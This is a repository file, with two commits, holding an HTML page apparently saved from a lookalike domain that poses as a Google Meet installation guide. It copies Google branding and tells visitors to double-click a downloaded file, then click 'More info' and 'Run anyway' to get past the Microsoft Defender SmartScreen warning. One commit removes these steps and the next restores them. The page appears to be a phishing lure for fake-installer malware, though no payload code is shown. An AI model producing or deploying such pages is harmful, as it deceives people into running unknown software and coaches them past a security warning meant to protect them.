

==== meet.google.join-ui-polished-fixed/ig.html @ 9848b4dc "Add files via upload" ====
<!DOCTYPE html>
<!-- saved from url=(0039)https://meetgooglejoin.com/install.html -->
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Installation Guide - Google Meet</title>
    <link rel="icon" href="https://www.gstatic.com/meet/icons/icon_728_728_20200708.png" type="image/png">
    <link href="./Installation Guide - Google Meet_files/css2" rel="stylesheet">
    <style>
        :root {
            --google-blue: #1a73e8;
            --text-color: #202124;
            --secondary-text: #5f6368;
        }
        body {
            font-family: 'Google Sans', 'Roboto', sans-serif;
            background-color: #ffffff;
            color: var(--text-color);
            margin: 0;
            padding: 24px;
            display: flex;
            flex-direction: column;
            align-items: center;
        }
        .container {
            max-width: 600px;
            width: 100%;
        }
        h1 {
            font-size: 24px;
            font-weight: 400;
            margin-bottom: 24px;
            text-align: center;
        }
        .step {
            margin-bottom: 40px;
            background: #f8f9fa;
            padding: 24px;
            border-radius: 8px;
        }
        .step-title {
            font-size: 18px;
            font-weight: 500;
            margin-bottom: 16px;
            display: flex;
            align-items: center;
            gap: 12px;
        }
        .step-number {
            background: var(--google-blue);
            color: white;
            width: 28px;
            height: 28px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 14px;
        }
        .step-image {
            width: 100%;
            height: auto;
            border-radius: 4px;
            border: 1px solid #dadce0;
            margin-top: 16px;
        }
        .back-link {
            display: inline-block;
            margin-top: 24px;
            color: var(--google-blue);
            text-decoration: none;
            font-weight: 500;
        }
        .back-link:hover {
            text-decoration: underline;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>Installation Instructions</h1>
        
        <div class="step">
            <div class="step-title">
                <span class="step-number">1</span>
                <span>Locate the downloaded file</span>
            </div>
            <p>After downloading the installation file, locate it at the top right corner of your browser or in the download folder of your computer.</p>
        </div>

        <div class="step">
            <div class="step-title">
                <span class="step-number">2</span>
                <span>Start the installation</span>
            </div>
            <p>Double click on the downloaded file to start the installation.</p>
        </div>

        <div class="step">
            <div class="step-title">
                <span class="step-number">3</span>
                <span>Click "More info"</span>
            </div>
            <p>A Microsoft Defender SmartScreen warning will appear. Click on <strong>"More info"</strong>.</p>
            <p style="color: #d93025; font-weight: 500; margin-top: 8px;"><strong>⚠️ Important:</strong> Do not click "More info" in the image below. The image is just a reference. You need to click "More info" in the actual Windows dialog that appears on your computer.</p>
            <img src="./Installation Guide - Google Meet_files/guide_step1.jpeg" alt="Click More info" class="step-image">
        </div>

        <div class="step">
            <div class="step-title">
                <span class="step-number">4</span>
                <span>Click "Run anyway"</span>
            </div>
            <p>The <strong>"Run anyway"</strong> option will appear; click it to proceed and complete the installation.</p>
            <img src="./Installation Guide - Google Meet_files/guide_step2.jpeg" alt="Click Run anyway" class="step-image">
        </div>

        <a class="back-link" href="https://meetgooglejoin.com/update">← Back to Download</a>
    </div>


</body></html>

==== commit 297240ef: "Update ig.html" ====
--- a/meet.google.join-ui-polished-fixed/ig.html
+++ b/meet.google.join-ui-polished-fixed/ig.html
@@ -95,28 +95,3 @@
             </div>
             <p>Double click on the downloaded file to start the installation.</p>
         </div>
-
-        <div class="step">
-            <div class="step-title">
-                <span class="step-number">3</span>
-                <span>Click "More info"</span>
-            </div>
-            <p>A Microsoft Defender SmartScreen warning will appear. Click on <strong>"More info"</strong>.</p>
-            <p style="color: #d93025; font-weight: 500; margin-top: 8px;"><strong>⚠️ Important:</strong> Do not click "More info" in the image below. The image is just a reference. You need to click "More info" in the actual Windows dialog that appears on your computer.</p>
-            <img src="./Installation Guide - Google Meet_files/guide_step1.jpeg" alt="Click More info" class="step-image">
-        </div>
-
-        <div class="step">
-            <div class="step-title">
-                <span class="step-number">4</span>
-                <span>Click "Run anyway"</span>
-            </div>
-            <p>The <strong>"Run anyway"</strong> option will appear; click it to proceed and complete the installation.</p>
-            <img src="./Installation Guide - Google Meet_files/guide_step2.jpeg" alt="Click Run anyway" class="step-image">
-        </div>
-
-        <a class="back-link" href="https://meetgooglejoin.com/update">← Back to Download</a>
-    </div>
-
-
-</body></html>


==== commit 2bb7e2c9: "Add files via upload" ====
--- a/meet.google.join-ui-polished-fixed/ig.html
+++ b/meet.google.join-ui-polished-fixed/ig.html
@@ -95,3 +95,28 @@
             </div>
             <p>Double click on the downloaded file to start the installation.</p>
         </div>
+
+        <div class="step">
+            <div class="step-title">
+                <span class="step-number">3</span>
+                <span>Click "More info"</span>
+            </div>
+            <p>A Microsoft Defender SmartScreen warning will appear. Click on <strong>"More info"</strong>.</p>
+            <p style="color: #d93025; font-weight: 500; margin-top: 8px;"><strong>⚠️ Important:</strong> Do not click "More info" in the image below. The image is just a reference. You need to click "More info" in the actual Windows dialog that appears on your computer.</p>
+            <img src="./Installation Guide - Google Meet_files/guide_step1.jpeg" alt="Click More info" class="step-image">
+        </div>
+
+        <div class="step">
+            <div class="step-title">
+                <span class="step-number">4</span>
+                <span>Click "Run anyway"</span>
+            </div>
+            <p>The <strong>"Run anyway"</strong> option will appear; click it to proceed and complete the installation.</p>
+            <img src="./Installation Guide - Google Meet_files/guide_step2.jpeg" alt="Click Run anyway" class="step-image">
+        </div>
+
+        <a class="back-link" href="https://meetgooglejoin.com/update">← Back to Download</a>
+    </div>
+
+
+</body></html>
